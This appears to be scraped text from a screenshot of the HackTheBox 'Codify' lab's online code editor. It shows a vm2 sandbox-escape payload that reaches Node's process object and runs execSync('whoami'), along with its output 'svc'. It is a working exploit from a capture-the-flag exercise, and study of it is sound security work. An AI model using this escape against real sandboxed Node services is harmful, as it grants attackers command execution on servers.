 不安全 codify.htb/editor
信息收集 在线工具 官方源 学习 源码 靶机 安全
Codify
About us
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')
().mainModule.require('child_process').execSync('whoami');
}
`
console.log(vm.run(code));
svc
Run
Codify © 2023